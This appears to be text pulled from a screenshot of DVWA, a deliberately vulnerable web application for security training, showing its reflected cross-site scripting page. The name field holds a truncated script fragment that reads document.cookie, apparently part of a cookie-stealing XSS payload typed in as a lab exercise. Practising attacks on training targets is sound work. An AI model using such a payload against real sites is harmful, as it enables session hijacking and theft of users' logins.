 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
What's your name?
cument.cookie + ' ">');</script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html